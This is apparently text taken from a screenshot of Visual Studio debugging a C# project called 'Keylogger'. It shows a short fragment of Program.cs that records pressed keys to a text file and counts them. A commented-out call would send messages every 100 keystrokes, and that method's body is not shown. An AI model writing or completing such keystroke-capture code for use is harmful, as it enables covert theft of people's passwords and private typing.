 File Edit View Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q)
Debug Any CPU Continue
Process: [11864] Keylogger.exe Lifecycle Events Thread: Stack Frame:
Program.cs
C# Keylogger Keylogger.Program SendNewMessage(
53 if(keyState == 32769)
54 {
55 Console.Write((char) i + ",");
56 //2 store the strokes into a text file
57 using (StreamWriter sw = File.AppendText(path))
58 {
59 sw.Write((char)i);
60 }
61 numberOfKeystrokes++;
62 /* if (numberOfKeystrokes % 100 == 0)
63 {
64 SendNewMessage();
65 }*/
66 }
67 }
68 }
69 }
1 reference
70 static void SendNewMessage()